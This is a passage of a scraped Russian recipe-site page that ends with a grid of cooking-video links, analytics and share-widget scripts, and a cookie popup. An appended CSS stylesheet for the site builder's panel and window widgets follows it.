                                  <a title="Карп запеченый с мускатным орехом" href="/video/vip/7/bljuda_iz_ryby/"><img alt="Карп запеченый с мускатным орехом" src="http://i1.ytimg.com/vi/_Y7bqIg6un0/hqdefault.jpg" title="Карп запеченый с мускатным орехом" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Карп запеченый с мускатным орехом" href="/video/vip/7/bljuda_iz_ryby/">Карп запеченый с мускатным орехом</a> [4/0]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
                                  <a title="Бутерброды «Жучки»" href="/video/vip/61/buterbrody/"><img alt="Бутерброды «Жучки»" src="http://i1.ytimg.com/vi/8J9kH8xbFsU/hqdefault.jpg" title="Бутерброды «Жучки»" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Бутерброды «Жучки»" href="/video/vip/61/buterbrody/">Бутерброды «Жучки»</a> [1/0]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
                                  <a title="Как приготовить грибной суп" href="/video/vip/95/gribnye_bljuda/"><img alt="Как приготовить грибной суп" src="http://i1.ytimg.com/vi/O3DUaVepQ_0/hqdefault.jpg" title="Как приготовить грибной суп" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Как приготовить грибной суп" href="/video/vip/95/gribnye_bljuda/">Как приготовить грибной суп</a> [0/0]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
                                  <a title="Вкуснейшие Эклеры" href="/video/vip/75/vypechka/"><img alt="Вкуснейшие Эклеры" src="http://i1.ytimg.com/vi/aSVUtYi9CZI/hqdefault.jpg" title="Вкуснейшие Эклеры" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Вкуснейшие Эклеры" href="/video/vip/75/vypechka/">Вкуснейшие Эклеры</a> [1/0]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
                                  <a title="Овсяная каша с бананом" href="/video/vip/138/kashi/"><img alt="Овсяная каша с бананом" src="http://i1.ytimg.com/vi/9IHbEtAj7K4/hqdefault.jpg" title="Овсяная каша с бананом" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Овсяная каша с бананом" href="/video/vip/138/kashi/">Овсяная каша с бананом</a> [2/2]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                      </tr>
                    </table>
                  </div>
                </td>
              </tr>
            </tbody>
          </table>
        </div>
      </div><br />
      <div id="footer">
        <div class="footer_sc">
          <a class="footer_s" href="/index/0-13/">О сайте</a> <a class="footer_s" href="/gb/">Гостевая книга</a> <a class="footer_s" href="/index/0-12/">Контакты</a> <a class="footer_s" href="/forum/45-180-1">Наши партнеры</a> <a class="footer_s" href="/forum/46">Наши сайты</a> <a class="footer_s" href="/blog/">Статьи</a>
        </div>
        <div class="foot-r">
          <table align="center" border="0" cellpadding="1" cellspacing="5">
            <tbody>
              <tr>
                <td>
                  <span class="pbtmK0ux"></span> 
                  <script type="text/javascript">

                  //<![CDATA[
                  try { var yaCounter17810479 = new Ya.Metrika({id:17810479});} catch(e) { }
                  //]]>
                  </script> <noscript>
                  <div></div></noscript>
                </td>
                <td></td>
                <td>
                  <noscript></noscript>
                </td>
                <td></td>
              </tr>
            </tbody>
          </table>
        </div>
        <div class="foot-l">
          2010 - 2017 г. &copy; Vse-retsepti.ru - Кулинарные рецепты с фото
        </div>
        <div class="clr"></div>
      </div>
    </div>
  </footer>
  <script async="async" src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
  <div id="uSocial" data-pid="30d7a9e334c258b385df5926e192ef34" data-type="share" data-options="round-rect,style1,left,slide-down,size32,eachCounter1,eachCounter-bottom,counter0,nomobile,upArrow-right" data-social="vk,fb,twi,gPlus,ok,mail,lj"></div>
  <div style="display:none" id="name_uWdn">
    <center>
      <b>Доброе время суток!</b>
    </center><br />
    На сайте работает форум на разные темы. Вы найдете для себя много полезной информации.<br />
    Перейти на <a title="Форум" href="/forum/" target="_blank"><b>форум</b></a>
  </div>
  <div style="position:fixed;center:5px;right:5px;">
    <script type="text/javascript">
    //<![CDATA[

    function setCookie(name, value, days) { 
    if (days) { 
    var date = new Date(); 
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000)); 
    var expires = "; expires=" + date.toGMTString(); 
    } 
    else var expires = ""; 
    document.cookie = name + "=" + value + expires + "; path=/"; 
    } 

    function getCookie(name) { 
    var nameEQ = name + "="; 
    var ca = document.cookie.split(';'); 
    for (var i = 0; i < ca.length; i++) { 
    var c = ca[i]; 
    while (c.charAt(0) == ' ') c = c.substring(1, c.length); 
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length); 
    } 
    return null; 
    } 

    function eraseCookie(name) 
    { 
    setCookie(name, "", -1); 
    } 

    function Cookie(name, days) 
    { 
    if (!getCookie(name)) 
    { 
    setCookie(name, true, days); _uWnd.alert($('#name_uWdn').html(),'Новости сайта',{w:450,h:200,tm:15000,icon:''});} 
    }

    Cookie('uWnd74', 1); 
    //]]>
    </script> 
    <script type="text/javascript" src="/.s/t/2011/template.min.js"></script>
    <div style="display:none"></div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=50867029&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/50867029/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="50867029" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50867029 = new Ya.Metrika2({
                    id:50867029,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50867029" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://vse-retsepti.ru/.s/src/layer7.css
body_size: 8132
content:
.cuzadpn {position:absolute;top:0;left:0;width:100%;background-color:#2c2e32; height:54px;}
div > div.cuzadpn {position:fixed;}
#uzadmp {padding-left:4px}
.cuzadpn, .cuzadpn td { font-size:12pt }
.cuzadpn form {padding:0;margin:0;}
.cuzadpn input{border-radius:7px; padding:0 8px; border:#54565a 2px solid; box-sizing:border-box; height:30px; font-family:monospace;
	transition:border 0.3s linear, color 0.3s linear; }
.cuzadpn input:hover{border-color:#5c9ffa; }
.cuzadpn input:focus{border-color:#1d72de; color:#2c2e32; }

.u-menu { background-color:#2c2e32; top:-1px }
.u-menu .u-menubody { background:transparent!important }
.u-menuvsep { border-top:#3f4044 1px solid; height:1px  }

.u-menuvitem { line-height:35px; text-decoration:none!important; position:relative;padding: 2px 16px 3px 4px;white-space: nowrap; overflow:visible;zoom:1;color:#a4a6aa;text-align:left;}
.u-menuvitem b, .sbm b, .admBarCenter b { color:#e6e6e6 }
.u-menuvitem b, .sbm b { font-weight:normal }
.u-menu .u-menuitemhl { line-height:35px; color:#fff; cursor:pointer; border-bottom:3px solid #00c57c; padding-bottom:0; }
.u-menuitemhl .admBarCenter { height:50px; border-bottom:3px solid #00c57c!important; color:#fff; transition:color 0.2s linear 0s }
.u-menuarrow { background:transparent url(/.s/img/wd/7/ar1.gif) no-repeat scroll 5px 8px; height:16px;width:16px ;position:absolute;right:0;top:10px}
.u-menuvitem .u-menuicon { background-position:left center; }
.u-menuicon { padding-left:20px!important; background-position:left 18px; background-color:transparent; background-repeat:no-repeat }
.u-menuiconr { padding-right:20px!important; background-position:right 20px; background-color:transparent; background-repeat:no-repeat }
.u-menuvitem .u-menuiconr { background-position:right center }
.u-menu-new-pm { background: url(/.s/img/icon/32/sms.png) no-repeat 0 9px; height:48px; width:12px; }

.u-menuh {padding-top:1px;}
.u-menuh .u-menubody {background:transparent}
.u-menuhsep {border-left:2px ridge #CAD9EC;height:100%}
.u-menuhitem {padding:0;white-space: nowrap;overflow: visible;cursor:pointer;color:#a4a6aa; line-height:40px; text-align:left;}
.u-menuhitem a {color:#a4a6aa!important }
.admBarLeft,.admBarRight {width:3px;height:51px;float:left;}
.admBarCenter {height:53px;float:left}
.admBarCenter div { padding:3px 10px 0 10px; font-weight:normal }

.u-menu a:link,.u-menu a:visited {text-decoration:none; color:#a4a6aa; cursor:pointer }
.u-menu .u-menuitemhl a, .u-menu .u-menuitemhl b, .u-menu a:hover, .u-menu a:hover b, .u-menu a:active {text-decoration:none; color:#fff!important; transition:color 0.2s linear 0s }

.u-wndmenufr {border-left:1px solid #DFE8F6;border-top:1px solid #DFE8F6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9;}
.u-wndmenu {overflow:hidden}
.u-wndmenu .u-menuhitem {padding: 2px 6px 2px 6px;white-space: nowrap;overflow: visible;cursor:pointer}

.pbarContainer{float:right;height:10px;width:68px;background:#eee;cursor:help;border-radius:2px;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:2px 10px;position:relative;text-align: left;}
.pbarFiller{height:100%;border-radius:0 2px 2px 0;background:#51b5ea;border:1px solid #51b5ea;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;word-break:break-word;max-width:100%}
.pbarFiller[style="width: 100%;"],.pbarFiller[style^="width: 9"]:not([style="width: 9%;"]){background:#ea3d40;border:1px solid #ea3d40}
.pbarContainer:after{content:attr(data-title);position:absolute;width:140px;right:0;font-size:10px;background:rgba(0,0,0,0.68);color:#fff;top:15px;padding:4px;box-sizing:border-box;border-radius:3px;visibility:hidden;text-align:center}
.pbarContainer:before{content:'';display:block;position:absolute;width:10px;height:10px;border:5px solid transparent;border-bottom-color:rgba(0,0,0,0.68);box-sizing:border-box;top:5px;right:10%;visibility:hidden}
.pbarContainer:hover:before,.pbarContainer:hover:after{visibility:visible}
#uzadpn .pbarContainer{z-index: 56;position:absolute;top:18px;right:5px;width:55px}
/* ============== */

.x-unselectable {-moz-user-select:-moz-none;}
.x-selectable {-moz-user-select:text}

.x-sh, .x-sh *{overflow:hidden;margin:0;border:0}
.xsl *,.xsr *,.xsb * {height:100%}
/*
.x-sh .xstl{padding-top:6px;background:transparent url( /.s/img/wd/7/shadow-h.png ) no-repeat 0 0;}
.x-sh .xsml{background:transparent url( /.s/img/wd/7/shadow-h.png ) repeat-y -6px 0;}
.x-sh .xstr{padding-top:6px;background:transparent url( /.s/img/wd/7/shadow-h.png ) no-repeat -18px 0;}
.x-sh .xsmr{background:transparent url( /.s/img/wd/7/shadow-h.png ) repeat-y -12px 0;}
.x-sh .xsbl{padding-left:6px;background:transparent url( /.s/img/wd/7/shadow.png ) no-repeat 0 -12px;}
.x-sh .xsbc{background:transparent url( /.s/img/wd/7/shadow.png ) repeat-x 0 -36px;}
.x-sh .xsbr{padding-right:6px;background:transparent url( /.s/img/wd/7/shadow.png ) no-repeat right -6px;}
*/
.xt{position:relative;overflow:hidden;width:20px;height:20px;float:right;cursor:pointer;background:transparent url(/.s/img/wd/7/tool-sprites.gif) no-repeat;margin-left:15px;margin-top:5px;}
.xt-close{ background:transparent url(/.s/src/panel-v2/img/del_icon_off.png) no-repeat; }
.xt-close-over{ background:transparent url(/.s/src/panel-v2/img/del_icon.png) no-repeat; }
.xt-mini{ background:transparent url(/.s/src/panel-v2/img/min_icon_off.png) no-repeat; }
.xt-mini-over{ background:transparent url(/.s/src/panel-v2/img/min_icon.png) no-repeat; }
.xt-maxi{ background:transparent url(/.s/src/panel-v2/img/max_icon_off.png) no-repeat; }
.xt-maxi-over{ background:transparent url(/.s/src/panel-v2/img/max_icon.png) no-repeat; }
.xt-rest{background:transparent url('/.s/src/panel-v2/img/rest_icon_off.png') no-repeat; }
.xt-rest-over{background:transparent url('/.s/src/panel-v2/img/rest_icon.png') no-repeat; }
.xw-hdr{text-align:left;padding:1px 0 0 0;white-space:nowrap;zoom:1 }
.xw-hdr .xw-hdr-text{ vertical-align:3px;cursor:default; line-height:30px; font-size:15pt; color:#fff;  }
.xw-sps {height:4px;overflow:hidden;position:absolute;width:100%;z-index:1}
.xw-tsps{height:6px}
.xw-resize .xw-tl {cursor:nw-resize}
.xw-resize .xw-tr {cursor:ne-resize}
.xw-resize .xw-sps {cursor:n-resize}
.xw-resize .xw-ml {cursor:w-resize}
.xw-resize .xw-mr {cursor:e-resize}
.xw-resize .xw-mc {cursor:default}
.xw-resize .xw-bl {cursor:sw-resize}
.xw-resize .xw-br {cursor:se-resize}
.xw-resize .xw-bc {cursor:s-resize}
.xw-dragging .xw-tl {opacity:0.7;filter:Alpha(Opacity='70');}
.xw-icon { display:none }
.xw-tc{overflow:hidden;zoom:1;position:relative;font-size:0;line-height:0;}
.xw-tl{padding-left:6px;position:relative;zoom:1 }
.xw-tr{padding-right:6px;position:relative;zoom:1 }
.xw-bc{zoom:1;font-size:0;line-height:0;overflow:hidden;}
.xw-bcm{zoom:1}
.xw-bc .xw-footer{padding-bottom:6px;font-size:0;line-height:0;zoom:1;}
.xw-bcm .xw-footer{padding-bottom:2px;font-size:0;line-height:0;zoom:1;}
.xw-bl{padding-left:6px;zoom:1;}
.xw-br{padding-right:6px;zoom:1;}
.xw-mc{padding:0;margin:0;zoom:1;}
.xw-ml{padding-left:6px;zoom:1;}
.xw-mr{padding-right:6px;zoom:1;}
.xw-bc {height:6px;}
.xw-icon{width:16px;margin:2px 2px 0 0;height:16px;}
.xw-body { background:transparent }
.xw-draggable,.xw-draggable .xw-hdr-text { cursor:move }
.xw-plain { border-radius:15px; box-shadow:0 0 10px #999 }
.xw-plain .xw-ml, .xw-plain .xw-tl, .xw-plain .xw-bl { background-color:#2c2e32 }
.xw-plain .xw-tl { padding-left:15px; border-top-right-radius:15px; border-top-left-radius:15px; }
.xw-plain .xw-tr { padding-right:15px }
.xw-plain .xw-bl { padding-left:15px; border-bottom-right-radius:15px; border-bottom-left-radius:15px; }
.xw-plain .xw-br { padding-right:15px }
.xw-plain .xw-tc{min-height:15px; }
.xw-plain .xw-bc{height:15px; }
.xw-plain .xw-ml { padding-left:15px; }
.xw-plain .xw-mr { padding-right:15px; }
.xw-plain .xw-hdr { padding:15px 10px 15px 15px }
.xw-plain .xw-body{ padding:0 15px 5px 15px;background:transparent !important }
.xw-plain .myWinLoad{margin:0 auto; width:32px; height:32px; background:url('/.s/img/wd/6/ajax.gif') no-repeat 0 0; }
.xw-blank { background-color:#2c2e32; border-bottom-right-radius:15px; border-bottom-left-radius:15px; opacity:0.4; filter:Alpha(Opacity='40'); overflow:hidden }

.myWinGrid {background:#000 url('/.s/img/1px.gif');opacity:0.25;filter:alpha(opacity=25);}
.myWinGrid .myWinLoad { opacity:0 }
.myWinCont,.myWinCont td, .myWinCont dl,.myWinCont dt { color:#a4a6aa }
.myWinCont td.myTblTD2,.myWinCont thead tr:first-child {background: #212121}
.myWinCont thead tr.udtr-head th{color:#a4a6aa }
.myWinCont td.myTblTD1,.myWinCont tbody tr:first-child {background: transparent;}
.myWinCont b { color:#fff; font-weight:normal }
.myWinCont a:link, .myWinCont a.noun:link, .myWinCont a:visited, .myWinCont a.noun:visited { text-decoration:none; color:#488bfa }
.myWinCont a:hover, .myWinCont a.noun:hover, .myWinCont a:active, .myWinCont a.noun:active { text-decoration:none; color:#5c9ffa }

.myWinError {color:#fd4339!important }
.myWinSuccess {color:#00c57c!important }
.myWinCont {overflow:hidden; -moz-user-select:text; font:1em/1.1 sans-serif; }
.myWinCont form {padding:0px;margin:0px;}
/*.myWinCont form .tmplCodeH, .myWinCont form .tmplCodeHo  { padding:8px 10px; border-radius:10px }*/
.myWinCont input[type="text"],
.myWinCont input[type="password"],
.myWinCont .tmplCodeH{color:#e0e2e6; border:2px solid #54565a; background-color:#2c2e32; height:33px!important; border-radius:10px; padding:0 10px!important; transition:border 0.3s linear, color 0.3s linear; }
.myWinCont .tmplCodeH { font-size:1.2em!important }
.myWinCont .tmplCodeH:focus { background-color:#2c2e32!important }
.myWinCont .tmplCodeHo{padding:0 10px!important }
.myWinCont input[type="text"]:focus, .myWinCont input[type="password"]:focus, .myWinCont input.tmplCodeH:focus, .myWinCont input.tmplCodeHo:focus,.myWinCont .u-form input[type="password"]:focus {border-color:#1d72de; color:#2c2e32; background:#fafafc; }
.myWinCont input[type="text"].u-form-error { border:2px solid #fd4339 }
.myWinCont select{color:#e0e2e6; border:2px solid #54565a; height:33px; border-radius:10px; padding:0 33px 0 10px; appearance:none; -o-appearance:none; -ms-appearance:none; -moz-appearance:none; -webkit-appearance:none; background:#2c2e32 url('/.s/src/panel-v2/img/select_arrow.png') no-repeat center right 10px; transition:border 0.3s linear, color 0.3s linear; }
.myWinCont select:hover, .myWinCont .u-select:hover {  border-color:#5c9ffa }
.myWinCont select:focus { border-color:#1d72de; color:white }
.myWinCont select[multiple] option:hover { background:#404246 }
.myWinCont .selecter .selecter-selected { background:#2c2e32 url(/.s/src/panel-v2/img/icons/icon_sel.svg) no-repeat right 18px top 15px; color: #54565a; border: 2px solid #54565a }
.myWinCont textarea{color:#fafafc; border:2px solid #54565a; background-color:#2c2e32; box-sizing:border-box; padding:4px 5px; }
.myWinCont textarea:focus{color:#2c2e32; border-color:#1d72de; background-color:#fafafc; }
.myWinCont input:-webkit-autofill, .myWinCont textarea:-webkit-autofill, .myWinCont select:-webkit-autofill { background-color:#2c2e32!important; color:#fafafc !important;  -webkit-box-shadow: inset 0 0 0 50px #2c2e32!important; -webkit-text-fill-color:#fafafc!important; border:2px solid #54565a!important }

.myWinCont .myWinLoadS, .myWinCont .wait { background-image:url('/.s/img/wd/7/ajaxsb.gif')!important }
.myWinCont label {cursor:pointer; display:inline-block; margin:0; vertical-align:middle; }
.myWinCont input + label{display: inline;}
.myWinCont input[type="checkbox"],.myWinCont input[type="radio"]{vertical-align: middle;}
.myWinCont legend {padding-bottom:2px;padding-left:3px;padding-right:3px; color:#B2B0AC;}
/*.myWinCont fieldset {border:1px solid #5A5A5A; padding:2px 5px; margin-bottom:3px;}*/
.myWinCont fieldset {border:0; padding:0 0 7px; margin:0; }
.myWinCont ul {list-style:none; margin: 0 0 0 3px; padding-left: 0;}
.myWinCont ul > li {margin:2px 0 2px 0; padding: 0 0 0 14px; background: url('/.s/img/wd/6/li.png') no-repeat 0 50%;}
.myWinCont .fHelp { color:#939393 }
.myWinCont h3 {font-weight:normal }
.myWinCont .fa:hover, .myWinCont a:hover .fa { color:#fff }

.myWinLoad {margin:0;width:31px;height:31px;background:url('/.s/img/wd/7/ajax.gif') no-repeat 0 0;}
.myWinLoadS {margin:0; width:32px; height:32px; background:url('/.s/img/wd/7/ajaxs.gif') no-repeat center center; }
.myWinLoadSD {margin:0; width:32px; height:32px; background:url('/.s/src/panel-v2/img/check_new.png') no-repeat center center; }
.myWinLoadSF {margin:0; width:32px; height:32px; background:url('/.s/src/panel-v2/img/del_icon.png') no-repeat center center; cursor:help; }
.myWinPollG {margin:0;width:215px;height:131px;background:url('/.s/img/wd/7/gridh.gif') no-repeat 0 0;}

.myWinCont .pgSwch,
.myWinCont .pgSwchA {display:inline-block; padding:0 5px; border:2px solid #54565A; line-height:25px; min-width:25px; text-align:center; vertical-align:middle; margin:0; border-radius:7px; }
.myWinCont .pgSwchA{background:#5c9ffa; font-weight:bold; border:2px solid #5c9ffa; }
.myWinCont .pgSwchA b{font-weight:bold; padding:0; margin:0; background:none; }
.myWinCont a.pgSwch:link,
.myWinCont a.pgSwch:visited{text-decoration:none; color:#fff;}
.myWinCont a.pgSwch:hover{text-decoration:none; background:#5c9ffa; color:#fff; border:2px solid #5c9ffa; }

/*.wndMaterialAdded .myWinCont,
.wndMaterialEdited .myWinCont{width:100%!important; }*/
.wndMaterialAdded .myWinSuccess,
.wndMaterialEdited .myWinSuccess{display:inline-block; }
/* ============== */

.overBtn { cursor:pointer }
.myBtnCont{padding:0 6px; width:auto; white-space:nowrap; cursor:pointer; }
.myBtnCont a:link, .myBtnCont a:visited, .myBtnCont a:hover, .myBtnCont a:active {text-decoration:none }
.myBtnDis a:link, .myBtnDis a:visited, .myBtnDis a:hover, .myBtnDis a:active { color:#dfdfdf!important }
.myBtnLeftA img, .myBtnRightA img, .myBtnLeft img, .myBtnRight img{width:9px; height:28px; display: block;}

.myBtnLeftA, .myBtnRightA, .myBtnLeft, .myBtnRight { width:9px; height:29px; white-space:nowrap; border-width:2px; border-style:solid }
.myBtnLeftA, .myBtnLeft { border-top-left-radius:9px!important; border-bottom-left-radius:9px!important; border-right:0 none;  }
.myBtnRightA, .myBtnRight { border-top-right-radius:9px!important; border-bottom-right-radius:9px!important; border-left:0 none;  }
.myBtnLeftA  {border-right:1px solid #00c57c;  }
.myBtnRightA  {border-left:1px solid #00c57c;  }
.myBtnCenterA, .myBtnCenter { border-width:2px; border-style:solid; border-right:none; border-left:none }

.myBtnCenterA a:link, .myBtnCenterA a:visited, .myBtnCenterA a:hover, .myBtnCenterA a:active { color:#fff }
.myBtnLeftA, .myBtnRightA, .myBtnCenterA { background-color:#00c57c; border-color:#00c57c; height:29px; }
.overBtn .myBtnLeftA,.downBtn .myBtnLeftA, .overBtn .myBtnCenterA,.downBtn .myBtnCenterA, .overBtn .myBtnRightA,.downBtn .myBtnRightA { background-color:#00b06a; border-color:#00b06a; transition:border 0.2s linear 0s, background 0.2s linear 0s  }

.myBtnLeft, .myBtnRight, .myBtnCenter { border-color:#e0e2e6 }
.myBtnCenter a:link, .myBtnCenter a:visited { color:#000 }
.myBtnCenter a:hover, .myBtnCenter a:active { color:#5c9ffa; transition:color 0.2s linear 0s }
.overBtn .myBtnLeft,.downBtn .myBtnLeft, .overBtn .myBtnCenter,.downBtn .myBtnCenter, .overBtn .myBtnRight,.downBtn .myBtnRight { border-color:#5c9ffa; transition:border 0.2s linear 0s }

.xw-plain .myBtnLeft, .xw-plain .myBtnRight, .xw-plain .myBtnCenter { border-color:#54565a }
.xw-plain .myBtnCenter a:link, .xw-plain .myBtnCenter a:visited { color:#fff }
.xw-plain .overBtn .myBtnLeft, .xw-plain .downBtn .myBtnLeft, .xw-plain .overBtn .myBtnCenter, .xw-plain .downBtn .myBtnCenter, .xw-plain .overBtn .myBtnRight, .xw-plain  .downBtn .myBtnRight { background-color:#488bfa; border-color:#488bfa; transition:border 0.2s linear 0s, background 0.2s linear 0s }
/* ============== */



/* ============== */
.u-sugglist {overflow:auto;position:relative;border:1px solid #799ADF;border-top:0px;background:#FFFFFF}
.u-suggcont {text-align:left;padding-left:3px;background:#FFFFFF;border-collapse:separate;border-spacing:0}
.u-suggrowhl {background:#DEE7F6 !important}
.u-suggcell0 {color:#515151;}
.u-suggmark {font-weight:bold;}
.u-suggcell1 {}
.u-suggcont td {}
.u-suggcell2 {}
.u-suggrow {}
/* ============== */

/* ============== */
.u-tabc-p {position:relative;overflow:hidden;}
.u-tabc-listp {}
.u-tabc-list {height:26px}
.u-tabc-scrbut {position:absolute;background: transparent;right:0px;top:0;width:43px;height:26px;z-index:5}
.u-tabc-scrl, .u-tabc-scrr {width:18px;float:left;height:22px;display:inline;overflow:hidden;font-size:1px}
.u-tabc-scrl {margin:4px 0 0 7px;background:transparent url(/.s/img/wd/7/scroll-left.gif) no-repeat scroll 0 0;cursor:pointer;}
.u-tabc-scrr {margin:4px 0 0 0;background:transparent url(/.s/img/wd/7/scroll-right.gif) no-repeat scroll -18px 0;cursor:pointer;}
.u-tabc-tab {overflow:hidden;cursor:pointer; float:left;padding-right:1px;position:relative;z-index:1;zoom:1;display:inline; height:26px;}
.u-tabc-tab-act {color:#15428B;z-index:2;height:26px; margin-bottom:0px}
.u-tabc-tab-over {color:#15428B;}
.u-tabc-pbot {display:none;height:3px;overflow:hidden;font-size:1px;}
.u-tabc-tabl {padding-bottom:10px; margin-top:2px;padding-right:10px;background:transparent url(/.s/img/wd/7/tabs-sprite.gif) no-repeat scroll right -351px; position:relative;}
.u-tabc-tab-act .u-tabc-tabl {padding-bottom:10px; margin-top:0px; background:transparent url(/.s/img/wd/7/tabs-sprite.gif) no-repeat scroll right -351px}
.u-tabc-tabr {padding-left:10px;background:transparent url('/.s/img/wd/7/tabs-sprite.gif') no-repeat scroll 0 -51px}
.u-tabc-tabr-wcl {padding-right:28px}
.u-tabc-label {background:transparent url(/.s/img/wd/7/tabs-sprite.gif) repeat-x scroll 0 -201px;font-size:12px;white-space:nowrap;cursor:pointer;font-family:tahoma,arial,helvetica;  font-size-adjust:none; font-stretch:normal; font-style:normal; font-variant:normal; padding:6px 0;}

.u-tabc-closebut {display:none;width:16px;height:16px;position:absolute;right:9px;top:3px;overflow:hidden;font-size:1px}
.u-tabc-closebut-over {display:none;  }
.u-tabc-icon {display:none; margin-right:3px; width:16px;height:16px;vertical-align:-4px}

.u-tabc-body {padding:2px;border:1px solid #99bbe8}
.u-tabc-content {overflow:auto;-moz-user-select:text}
/* ============== */

/* ==============
.u-combo{width:300px; padding:0; white-space:nowrap; border-collapse:separate; color:#96999e; border:2px solid #e0e2e6; border-radius:10px; margin:0; z-index:1; font:16px 'PT Sans', sans-serif; -webkit-transition:border 0.3s linear; -moz-transition:border 0.3s linear; -o-transition:border 0.3s linear; transition:border 0.3s linear; background:#fff url('/.s/src/panel-v2/img/select_arrow.png') no-repeat center right 7px; cursor:pointer; display:inline-block; }
.u-combofocus .u-comboeditcell{}
.u-comboeditcell{vertical-align:top; border-spacing:0; }
.u-comboeditcell > input{border:none!important; background:transparent!important; color:#96999e!important; }
.u-comboeditcell > input:focus{color:#000!important; }
.u-comboedit{width:300px!important; background:transparent no-repeat 2px 2px; vertical-align:top; border:0; padding:0 0 0 2px; margin-top:2px; text-align:left; }
.u-comboedit::-moz-focus-inner{border:0; }
.u-comboeditimg{padding-left:20px!important; }
.u-combobut{}
.u-combobuthl{background-position:-16px 0; }
.u-comboopen .u-combobut{background-position:-32px 0!important; }

.u-combolist{box-sizing:border-box; color:#000; font:normal 0.9em 'PT Sans', sans-serif; border:1px solid #B5B8C8; border-top:0px; background:#fff; }
.u-combolist > div{margin:2px 0 0!important; }
.u-combolist > div > div{padding:0 0 2px 0!important; }
.u-combolist > div:hover{background:#39f; color:#fff; }
.u-combocont{border-collapse:separate; border-spacing:0; }
.u-combocont td{font-size:11px; }
.u-comborowhl{background:#EEE!important; cursor:pointer; }
.u-comborowsel{}
.u-comborowicon{vertical-align:0px; margin:0 3px 0 1px; }
.u-combocell0{}
.u-combocell1{}
*/

#chnl_addeditForm .u-combobut {width: 18px;height: 30px;background: #fff;padding: 0px;margin: 0;border-radius: 0 9px 9px 0;}
#chnl_addeditForm .u-combolist {background: #fff;border: 1px solid #B5B8C8;}
#chnl_addeditForm #comboBox_chnls_caption {border-radius: 9px 0 0 9px!important;border: none!important;}

.myWinCont .u-combo{color:#e0e2e6; border:2px solid #54565a; background-color:#2c2e32; }
.myWinCont .u-combo:hover{border-color:#5c9ffa; background-color:white; }
.myWinCont .u-combo:focus{border-color:#1d72de; color:white; }
/* ============== */

#gcatalog .gcont{height:445px; min-width:200px; position:relative; font-family: verdana,arial,helvetica; font-size: 8pt;}
#gcatalog .gcont hr{ padding: 0; }
#gcatalog .ghead{height:33px; line-height:33px; padding:0; background:none; }
#gcatalog .gitem{width:48%; min-width:200px; float:left; margin:0 3px 3px 0; padding:3px; text-decoration:none; font-size:12px; border:#A3BAE9 1px solid; border-radius:4px; background:transparent; line-height:1.25; }
#gcatalog .gitem:hover, #gcatalog a.gsel {background:#DFE8F6; border:#12151A 1px solid; color:#000; }
#gcatalog .gitem img { background: url(/.s/img/icon/ajsml.gif) no-repeat 8px 8px; width:32px; height:32px; border: 1px solid #a3bae9; float:left; margin-right:6px }
#gcatalog .gname { font-size:12px; padding-bottom:3px }
#gcatalog .gpage{padding:2px 5px; }
#ggoods { overflow:hidden }
#gcats{overflow-x:auto; overflow-y:auto; padding-right:5px; }
#gcats ul.cat-tree {display:none; list-style:none!important; margin:0!important; padding:0 0 0 16px!important; line-height:1.3em; text-align:left; }
#gcats .cat-tree li { background:none!important; padding:0!important; }
